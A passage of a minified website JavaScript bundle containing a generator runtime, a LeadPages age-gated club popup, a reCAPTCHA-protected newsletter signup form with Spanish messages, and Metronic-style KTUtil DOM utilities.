Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var 